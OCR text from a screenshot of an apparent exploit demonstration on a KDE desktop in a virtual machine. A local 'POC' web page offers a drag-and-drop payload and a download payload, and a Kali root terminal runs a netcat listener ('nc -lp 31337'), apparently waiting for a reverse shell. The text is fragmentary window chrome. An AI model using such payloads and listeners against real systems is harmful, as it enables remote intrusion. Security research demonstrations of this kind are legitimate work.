 File Machine View Input Devices Help
POC
About System — System Settings Module
About System
KDE F
Copy to Clip
Help Reset Defaults OK Apply Cancel
Downloads — Dolph
Find Preview
Places
Home
Desktop
Downloads
Root
Trash
Remote
Network
Recently Saved
Today
Yesterday
Search For
Documents
Images
Audio Files
Videos
Devices
> Downloads
0 Folders, 0 Files
2.6 G
Mozilla Firefox
0.0.0.0:8000/lol.html
0.0.0.0:8000/lol.html
Payload 1
Drag & Drop me.
Payload 2
Download torrent/zip
File Machine View Input Devices Help
File Edit View Terminal Tabs Help
root@kali:~# nc -lp 31337
About System — System ... Mozilla Firefox zero.lol — Kate Desktop : bash — Konso
Right Ctrl